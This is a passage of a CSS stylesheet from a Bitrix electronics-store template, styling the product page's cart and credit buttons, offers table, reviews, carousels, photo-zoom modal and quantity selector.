	position: relative;
	top: 1px;
}

#catalogElement #additional .credit {
	color:#fff;
	display: block;
	height: 40px;
	line-height: 15px;
	text-align: center;
	background: #22beff;
	text-decoration: none;
	padding-top: 10px;
}

#catalogElement #additional .credit:hover {
    background: #0da9ea;
}

#catalogElement #additional .compare {
	border-top: 1px solid #E4E4E4;
	border-bottom: 1px solid #E4E4E4;
}

#catalogElement #additional .addCompare {
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7F7F7F;
}

#catalogElement #additional .addCompare:hover {
	color: #334add;
}

#catalogElement #additional .addCompare:active {
	position: relative;
	top: 1px;
}

#catalogElement #additional .colors {
	padding-bottom: 6px !important;
}

#catalogElement #additional .colors img {
	vertical-align: middle;
	border: 1px solid #e4e4e4;
}

#catalogElement   #additional .offers span {
	float: left;
	display: block;
}

#catalogElement   #additional .offers {
	padding-bottom: 0px !important;
}

#catalogElement   #additional #itworkSelect_offers {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #F1F1F1;
	width: 110px;
	height: 23px;
	line-height: 21px;
	background-color: #fff;
	color: #000;
	position: absolute;
	top: -4px;
	z-index: 40;
	display: inline-block;
	margin-left: 6px;
}

#catalogElement   #additional #itworkSelect_offers img {
	cursor: pointer;
}

#catalogElement   #additional #itworkSelect_offers:hover {
	color: #111;
}

#catalogElement   #additional #itworkSelect_offers ins {
	display: block;
	line-height: 25px;
	text-decoration: none;
	padding-left: 12px;
	cursor: pointer;
}

#catalogElement   #additional #itworkSelect_offers ins + img {
	position: absolute;
	display: block;
	top: 50%;
	right: 12px;
}

#catalogElement   #additional #itworkSelect_offers ul {
	position: absolute;
	top: 23px;
	z-index: 1000;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/color.png") #334add;
	width: 110px;
	left: -1px;
	display: none;
}

#catalogElement   #additional #itworkSelect_offers ul li {
	display: block;
	padding-bottom: 4px;
	padding-top: 4px;
	padding-left: 12px;
	cursor: pointer;
	color: #fff;
	margin: 0 !important;
}

#catalogElement   #additional #itworkSelect_offers ul li:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/color2.png") #1b33cc;
}

#catalogElement   #additional .shipping {
	background-color: #ebebeb;
	padding: 6px 0px !important;
}

#catalogElement   #additional .shipping img {
    /*width: 100%;*/
}

#catalogElement   #additional .shipping {
	margin-top: 12px !important;
}

#catalogElement   #additional .shipping span {
	color: #000;
}

#catalogElement   #additional .shipping ins {
	color: #334add;
}

#catalogElement   #additional .shipping img {
	vertical-align: middle;
	padding: 0px 8px;
}

#catalogElement   #additional .method {
	border-top: 1px solid #f1f1f1;
	padding-bottom: 0px !important;
}

#catalogElement   #additional .infoText {
	padding-top: 12px !important;
	padding-bottom: 6px !important;
	font-size: 12px;
	color: #696969;
}

#catalogElement .heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	display: block;
	margin: 24px 0 0 0;
	background: #f2f2f2;
	line-height: 35px;
	color: #000;
	padding-left: 12px;
}

#catalogElement .description {
	border: 1px solid #f1f1f1;
	padding: 12px;
	font: 14px/21px "bender", "arial", sans-serif;
	color: #222;
}

#catalogElement .offersTable {
	font: 14px/21px "bender", "arial", sans-serif;
	border: 1px solid #F1F1F1;
	border-collapse: collapse;
	table-layout: fixed;
	margin-top: 12px;
	width: 100%;
}

#catalogElement .offersTable .addCart{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incart.png") 0px 0px #334add;
	font: 14px/25px "bender", "arial", sans-serif;
	color: #FFFFFF;
	display: inline-block;
	width: 86px;
	height: 25px;
	text-decoration: none;
}

#catalogElement .offersTable .addCart:hover{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incartHover.png") 0px 0px #1b33cc;
	color: #fff;
}

#catalogElement .offersTable .addCompare{
	background: #22beff;
	font: 14px/25px "bender", "arial", sans-serif;
	height: 25px;
	color: #fff;
	display: block;
	text-decoration: none;
	width: 90px;
	margin: auto;
}

#catalogElement .offersTable .addCompare:hover{
	background: #0da9ea;
	color: #fff;
}
#catalogElement .offersTable .addCompare img{
	padding-right: 4px;
}

#catalogElement .offersTable th{
	border-right: 1px solid #f1f1f1;
	padding: 8px 8px;
	text-align: center;
	font-weight: normal;
	background: #f9f9f9;
}

#catalogElement .offersTable .names{
	width: 23%;
}

#catalogElement .offersTable .pct{
	width: 100px;
}

#catalogElement .offersTable .mnct{
	width: 100px;
}

#catalogElement .offersTable .ofpr{
	position: relative;
}

#catalogElement .offersTable .ofpr s{
	position: absolute;
	font-size: 12px;
	top: 4px;
	right: 12px;
	color: #ACACAC;
}

#catalogElement .offersTable td{
	text-align: center;
	padding: 8px 8px;
	border-top: 1px solid #f1f1f1;
	border-right: 1px solid #f1f1f1;
	vertical-align: middle;
}

#catalogElement .offersTable tr:nth-child(odd) td {
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
}


#catalogElement .offersTable td a{
	display: block;
	color: #000;
}

#catalogElement .offersTable td a:hover{
	color: #1b33cc;
}

#catalogElement .offersTable td img{
	vertical-align: middle;
}

#catalogElement .offersTable td .offersPic img{
	vertical-align: middle;
	max-height: 60px;
	max-width: 50px;
}

#catalogElement .stats {
	width: 100%;
	padding: 12px;
	border-collapse: collapse;
	table-layout: fixed;
}

#catalogElement .stats .question {
	display: inline-block;
	margin-left: 4px;
	width: 19px;
	height: 19px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/questions.png") 0 0 transparent;
	vertical-align: middle;
}

#catalogElement .stats .question:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/questions.png") -19px 0 transparent;
}

#catalogElement .stats .question:active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/questions.png") -38px 0 transparent;
}

#catalogElement .stats tr {
	border: 1px solid #e4e4e4;
}

#catalogElement .stats .gray td {
	background-color: #F6F6F6;
}

#catalogElement .stats tr:hover td {
	background: #eee;
}

#catalogElement .stats .cap,
#catalogElement .stats .cap:hover td {
	background-color: #fff !important;
	border: 0 !important;
}

#catalogElement .stats .cap td {
	font-size: 18px;
	color: #334add;
	padding: 12px;
}

#catalogElement .stats td {
	padding: 6px 0px;
}

#catalogElement .stats .name {
	width: 40%;
}

#catalogElement .stats .name span {
	padding: 0px 12px;
}

#catalogElement .stats .analog {
	font-size: 14px;
	text-decoration: none;
	color: #9d9d9d;
	border-bottom: 1px solid #d0d0d0;
	padding-bottom: 1px;
}

#catalogElement .stats .analog:hover {
	color: #334add;
	border-bottom-color: #334add;
}

#catalogElement .stats .analog:active {
	position: relative;
	top: 1px;
}

#catalogElement .stats .right {
	text-align: right;
	padding-right: 10%;
}

#catalogElement #similarCarousel,
#catalogElement #relatedCarousel {
	display: block;
	overflow: hidden;
	position: relative;
	border: 1px solid #f1f1f1;
}

#catalogElement #similarCarousel ul,
#catalogElement #relatedCarousel ul {
	left: 0px;
}

#catalogElement #similarCarousel .similarLeft,
#catalogElement #relatedCarousel .relatedLeft,
#catalogElement #similarCarousel .similarRight,
#catalogElement #relatedCarousel .relatedRight {
	display: block;
	position: absolute;
	width: 30px;
	height: 75px;
	top: 50%;
	margin-top: -48px;
}

#catalogElement #similarCarousel .similarLeft,
#catalogElement #relatedCarousel .relatedLeft {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 0 no-repeat;
	left: 0px;
}

#catalogElement #similarCarousel .similarLeft:hover,
#catalogElement #relatedCarousel .relatedLeft:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px 0 no-repeat;
}

#catalogElement #similarCarousel .similarLeft:active,
#catalogElement #relatedCarousel .relatedLeft:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px 0 no-repeat;
}

#catalogElement #similarCarousel .similarRight,
#catalogElement #relatedCarousel .relatedRight {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 -75px no-repeat;
	right: 0px;
}

#catalogElement #similarCarousel .similarRight:hover,
#catalogElement #relatedCarousel .relatedRight:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px -75px no-repeat;
}

#catalogElement #similarCarousel .similarRight:active,
#catalogElement #relatedCarousel .relatedRight:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px -75px no-repeat;
}

#catalogElement #similarCarousel ul,
#catalogElement #relatedCarousel ul {
	width: 99999px;
	position: relative;
}

#catalogElement #similarCarousel li,
#catalogElement #relatedCarousel li {
	float: left;
	margin: 24px 0px;
	text-align: center;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
}

#catalogElement #similarCarousel .wrap,
#catalogElement #relatedCarousel .wrap {
	border: 0;
	text-align: center;
}

#catalogElement #similarCarousel .price,
#catalogElement #relatedCarousel .price {
	float: none !important;
	display: inline-block !important;
	margin-top: 12px !important;
}

#catalogElement #similarCarousel .addCart,
#catalogElement #similarCarousel .addSku,
#catalogElement #relatedCarousel .addCart,
#catalogElement #relatedCarousel .addSku{
	float: none !important;
	display: inline-block !important;
	margin: 10px 0px;
}

#catalogElement .newReview {
	float: right;
	margin-right: 12px;
	color: #334add;
}

#catalogElement .newReview:hover {
	color: #1b33cc;
}

#catalogElement #reviews > li {
	margin-bottom: 24px;
	border: 1px solid #f1f1f1;
	padding: 24px;
	overflow: hidden;
	position: relative;
}

#catalogElement #reviews li li {
	padding: 3px 0;
}

#catalogElement #reviews li li .name {
	display: inline-block;
	margin-bottom: 6px;
	color: #334add;
	font-size: 16px;
}

#catalogElement #reviews .controls {
	background: #f4f4f4;
	position: absolute;
	bottom: 12px;
	right: 12px;
	height: 35px;
	line-height: 35px;
	width: 260px;
	text-align: center;
}

#catalogElement #reviews .controls a {
	text-decoration: none;
}

#catalogElement #reviews .controls a:active {
	position: relative;
	top: 1px;
}

#catalogElement #reviews .controls .good {
	color: #334add;
	margin-right: 4px;
}

#catalogElement #reviews .controls .good:hover {
	color: #1b33cc;
}

#catalogElement #reviews .controls .bad {
	color: #ff0000;
}

#catalogElement #reviews .controls .bad:hover {
	color: #9d9d9d;
}

#catalogElement #reviews p {
	color: #666;
	line-height: 21px;
	margin: 0;
}

#catalogElement #reviews .comment {
	clear: both;
}

#catalogElement #reviews .label {
	line-height: 21px;
	margin-right: 6px;
}

#catalogElement #reviews .rating {
	display: inline-block;
	position: relative;
	top: -3px;
	width: 79px;
}

#catalogElement #reviews .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: -9px;
}

#catalogElement #reviews .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#catalogElement #reviews small {
	margin-left: 12px;
	color: #7f7f7f;
	float: right;
	display: inline-block;
	background: #f4f4f4;
	padding: 6px;
}

#catalogElement #reviews .hide {
	display: none;
}

#showallReviews {
	display: block;
	width: 170px;
	background: #f3f3f3;
	color: #000;
	text-decoration: none;
	height: 35px;
	line-height: 35px;
	text-align: center;
	margin-top: -12px;
}

#catalogElement #newReview {
	margin: 12px 0px;
}

#catalogElement #newReview .heading {
	background: transparent;
	padding: 0px 12px 12px;
	margin: 0;
	color: #334add;
	font-size: 18px;
}

#catalogElement #newReview ins {
	margin: 12px 0 42px 0;
	display: block;
	font-size: 16px;
}

#catalogElement #newReview #newRating {
	position: relative;
}

#catalogElement #newReview .rating {
	left: 125px;
	position: absolute;
	top: -3px;
	width: 150px;
	z-index: 10;
	cursor: pointer;
}

#catalogElement #newReview .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/newRating.png) repeat 0 0px transparent;
	height: 22px;
	width: 150px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#catalogElement #newReview .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/newRating.png) repeat 0 -22px transparent;
	width: 0px;
	z-index: 10;
}

#catalogElement #newReview .usedSelect {
	overflow: hidden;
	clear: both;
}

#catalogElement #newReview .usedSelect li {
	float: left;
	margin-right: 12px;
	margin-bottom: 12px;
}

#catalogElement #newReview .usedSelect li a {
	border: 1px solid #E4E4E4;
	display: block;
	height: 35px;
	line-height: 35px;
	text-align: center;
	font-size: 14px;
	color: #000;
	padding: 0px 12px;
	text-decoration: none;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#catalogElement #newReview .usedSelect li a:hover {
	color: #696969;
}

#catalogElement #newReview .usedSelect li a:active {
	position: relative;
	top: 1px;
}

#catalogElement #newReview .usedSelect li a.selected {
	background: #1b33cc;
	color: #fff;
}

#catalogElement #newReview table {
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed;
	border: 1px solid #F1F1F1;
	padding: 12px;
}

#catalogElement #newReview table td {
	vertical-align: top;
	width: 50%;
	padding: 12px;
}

#catalogElement #newReview label {
	display: block;
	margin: 12px 0;
}

#catalogElement #newReview textarea {
	border: 1px solid #E4E4E4;
	resize: none;
	height: 90px;
	width: 88%;
	padding: 1%;
	background: #fff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#catalogElement #newReview textarea:focus {
	border: 1px solid #CCC;
}

#catalogElement #newReview input {
	border: 1px solid #E4E4E4;
	background: #fff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */
	height: 35px;
	width: 63%;
	padding-left: 1%;
	display: inline-block;
	margin-bottom: 12px;
	vertical-align: top;
}

#catalogElement #newReview input:focus {
	border: 1px solid #CCC;
}

#catalogElement #newReview .submit {
	display: inline-block;
	background: #1b33cc;
	color: #fff;
	text-decoration: none;
	text-align: center;
	height: 35px;
	vertical-align: middle;
	line-height: 35px;
	margin-left: 3%;
	width: 23%;
}

#catalogElement #newReview .submit:hover {
	background: #1b33cc;
}

#catalogElement #newReview .submit:active {
	position: relative;
	top: 1px;
}

#catalogElement #newReview .reviewError {
	border: 1px solid #F1F1F1;
	overflow: hidden;
	padding: 24px;
	margin-top: 24px;
}

#catalogElement #newReview .reviewError .cap {
	color: #334add;
	font-size: 16px;
}

#catalogElement #newReview .reviewError img {
	vertical-align: middle;
	float: left;
	margin-right: 24px;
}

#zoomPhoto {
	background-color: #fff;
	box-shadow: 1px 1px 12px #000;
	border-radius: 4px;
	height: 600px;
	width: 1001px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -300px;
	margin-left: -500px;
	z-index: 500;
	display: none;
}

#zoomPrev,
#zoomNext {
	display: block;
	position: absolute;
	width: 30px;
	height: 75px;
	top: 50%;
	margin-top: -48px;
}

#zoomPrev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 0 no-repeat;
	left: 10px;
}

#zoomPrev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px 0 no-repeat;
}

#zoomPrev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px 0 no-repeat;
}

#zoomNext {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 -75px no-repeat;
	right: 10px;
}

#zoomNext:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px -75px no-repeat;
}

#zoomNext:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px -75px no-repeat;
}

#zoomPhotoLeft {
	float: left;
	width: 750px;
	position: relative;
	overflow: hidden;
}

#zoomPhotoLeft ul {
	position: relative;
	left: 0;
	cursor: move;
}

#zoomPhotoLeft li {
	height: 540px;
	line-height: 540px;
	text-align: center;
	list-style: none;
	float: left;
}

#zoomPhotoLeft li img {
	max-width: 95%;
	max-height: 95%;
	vertical-align: middle;
}

#zoomMorePhoto {
	position: absolute;
	height: 35px;
	line-height: 3px;
	bottom: 0px;
	margin-bottom: 0px;
	padding: 12px 0px;
	right: 240px;
	width: 761px;
	background-color: #1e1e1e;
}

#zoomMorePhoto div {
	margin: 4px auto;
	width: 376px;
	position: relative;
}

#zoomMorePhoto a.next,
#zoomMorePhoto a.prev {
	display: block;
	height: 22px;
	width: 9px;
	top: 50%;
	position: absolute;
	margin-top: 7px;
}

#zoomMorePhoto a.next {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  0px -22px  transparent;
	right: -24px;
}

#zoomMorePhoto a.next:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -9px -22px  transparent;
}

#zoomMorePhoto a.next:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -18px -22px  transparent;
}

#zoomMorePhoto a.prev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  0px 0px  transparent;
	left: -24px;
}

#zoomMorePhoto a.prev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -9px 0px  transparent;
}

#zoomMorePhoto a.prev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -18px 0px  transparent;
}

#zoomMorePhoto li:first-child {
	margin-left: 0px;
}

#zoomMorePhoto li {
	float: left;
	height: 35px;
	line-height: 35px;
	width: 40px;
	text-align: center;
	margin-left: 8px;
	opacity: 0.3;
	list-style: none;
	background-color: #fff;
}

#zoomMorePhoto li.active {
	opacity: 1;
}

#zoomMorePhoto li a {
	display: block;
	height: 35px;
	line-height: 35px;
}

#zoomMorePhoto li img {
	max-height: 90%;
	max-width: 90%;
	vertical-align: middle;
}

#zoomPhotoRight {
	width: 250px;
	float: right;
	position: relative;
	background-color: #1E1E1E;
}

#zoomPhotoRight span.heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
	padding: 18px;
	display: block;
	background-color: #000;
	right: 10px;
	width: 225px;
	position: relative;
	margin: 0px !important;
}

#zoomPhotoRight span.heading span {
	display: block;
	width: 215px;
}

#zoomPhotoExit {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 18px;
	right: 10px;
	z-index: 10;
}

#zoomPhotoExit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/exit.png) no-repeat  0px -20px  transparent;
}

#zoomPhotoExit:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/exit.png) no-repeat  0px -41px  transparent;
}

#zoomDecorLine {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/decorModal.png) no-repeat  0px 0px  transparent;
	display: block;
	height: 12px;
	width: 260px;
	right: 10px;
	position: relative;
}

#zoomPhotoTools {
	background-color: #1e1e1e;
	width: 240px;
	margin-top: -12px;
	margin-left: 10px;
	margin-bottom: 12px;
}

#zoomPhotoToolsKit {
	border: 1px solid #000;
	background-color: #262626;
	width: 176px;
	margin: 12px auto;
	position: relative;
	padding: 0 12px;
}

#zoomPromo {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/marker.png) no-repeat transparent;
	position: absolute;
	top: 4px;
	left: -4px;
	color: #fff;
	font: normal normal 12px "bender" , arial , sans-serif;
	line-height: 20px;
	width: auto;
	padding: 0px 8px;
	height: 23px;
}

#zoomPhotoToolsKit > ul {
	margin: 32px 12px;
}

#zoomPhotoToolsKit > ul > li {
	text-align: right;
	margin-bottom: 12px;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
}

#zoomPhotoToolsKit > ul > li:first-child s {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #696969;
	display: block;
}

#zoomPhotoToolsKit > ul > li:first-child {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
}

#zoomPhotoToolsKit > ul > li img {
	vertical-align: middle;
	padding-right: 2px;
}

#zoomPhotoToolsKit ul li span.line {
	line-height: 20px;
}

#zoomPhotoToolsKit ul li a#qtyLink {
	color: #fff;
}

#zoomPhotoToolsKit ul li a#qtyLink:hover {
	color: #334add;
}

#zoomPhotoToolsKit ul li a.creditBuy,
#zoomPhotoToolsKit ul li a.addCart,
#zoomPhotoToolsKit ul li a.fastBay,
#zoomPhotoToolsKit ul li a.addCompare,
#zoomPhotoToolsKit ul li a.addSku {
	font: normal normal 12px "bender" , arial , sans-serif;
	color: #fff;
	text-decoration: none;
	display: inline-block;
	float: none;
}

#zoomPhotoToolsKit ul li a.addCart,
#zoomPhotoToolsKit ul li a.addSku,
#zoomPhotoToolsKit ul li a.fastBay,
#zoomPhotoToolsKit ul li a.creditBuy {
	height: 24px;
	text-align: center;
	line-height: 24px;
}

#zoomPhotoToolsKit ul li a.creditBuy:active,
#zoomPhotoToolsKit ul li a.addCart:active,
#zoomPhotoToolsKit ul li a.fastBay:active,
#zoomPhotoToolsKit ul li a.addCompare:active,
#zoomPhotoToolsKit ul li a#qtyLink:active,
#zoomPhotoToolsKit ul li a.addSku:active {
	position: relative;
	top: 1px;
}

#zoomPhotoToolsKit ul li a.addCart,
#zoomPhotoToolsKit ul li a.addSku {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incart.png) repeat #334add;
	text-decoration: none;
	width: 130px;
	margin: 0px;
}

#zoomPhotoToolsKit ul li a.addCart:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incartHover.png) repeat #334add;
}

#zoomPhotoToolsKit ul li a.creditBuy,
#zoomPhotoToolsKit ul li a.fastBay {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/colorRed.png) 0 0 repeat #c70d01;
	width: 120px;
}

#zoomPhotoToolsKit ul li a.creditBuy:hover,
#zoomPhotoToolsKit ul li a.fastBay:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/colorRedHover.png) 0 0 repeat #b41506;
}

#zoomPhotoToolsKit ul li a.addCompare:hover {
	color: #334add;
}

#quantityBlock {
	display: inline-block;
	vertical-align: middle;
	position: relative;
}

#quantityBlock input.qty {
	width: 30px;
	text-align: center;
	float: left;
	border: 0px;
	font: normal normal 12px "bender" , arial , sans-serif;
	height: 20px;
}

#quantityBlock .minus,
#quantityBlock .plus {
	display: block;
	float: left;
	height: 20px;
	width: 20px;
	border: 0px;
	cursor: pointer;
}

#quantityBlock .minus {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) 0 0 no-repeat;
}

#quantityBlock .minus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -20px 0 no-repeat;
	border: 0px;
}

#quantityBlock .minus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -40px 0 no-repeat;
	top: 0px;
}

#quantityBlock .plus {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) 0 -20px no-repeat;
}

#quantityBlock .plus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -20px -20px no-repeat;
	border: 0px;
}

#quantityBlock .plus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -40px -20px no-repeat;
	top: 0px;
}

#quantityModal {
	position: absolute;
	top: 0px;
	left: -180px;
	width: 250px;
	background-color: #1e1e1e;
	text-align: left;
	z-index: 999;
	box-shadow: 1px 1px 12px #000;
	border: 1px solid #000;
	display: none;
}

#quantityModal table {
	border-collapse: collapse;
	border: 0;
	width: 100%;
}

#quantityModal td {
	font: normal normal 12px "bender" , arial , sans-serif;
	border-top: 1px solid #2d2d2d;
	color: #c6c6c6;
	position: relative;
	border-collapse: collapse;
	padding: 8px 12px 8px 12px;
}

#quantityModal td:first-child {
	padding-right: 0px;
}

#quantityModal tr:first-child td {
	border: 0;
}

#quantityModal img {
	vertical-align: middle;
}

#quantityModal ins {
	display: inline-block;
	width: 14px;
	height: 14px;
}

#quantityModal ins.available {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/quantity.png) 0 0 no-repeat transparent;
}

#quantityModal ins.noAvailable {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/quantity.png) -14px 0px no-repeat transparent;
}

#zoomPhotoMoreInfo {
	text-align: right;
	width: 200px;
	margin-left: 20px;
	font: normal normal 12px "bender" , arial , sans-serif;
	color: #fff;
}

#zoomPhotoMoreInfo .reviewCnt {
	display: inline-block;
	vertical-align: middle;
	margin-left: 12px;
	padding-top: 2px;
	font-size: 13px;
}

#zoomPhotoMoreInfo li:first-child sub {
	display: block;
	text-align: left;
	font: normal normal 14px "bender" , arial , sans-serif;
	margin-bottom: 8px;
}

#zoomPhotoMoreInfo li:first-child img {
	float: left;
	vertical-align: middle;
}

#zoomPhotoMoreInfo li:first-child a {
	font: normal normal 12px "bender" , arial , sans-serif;
	text-decoration: none;
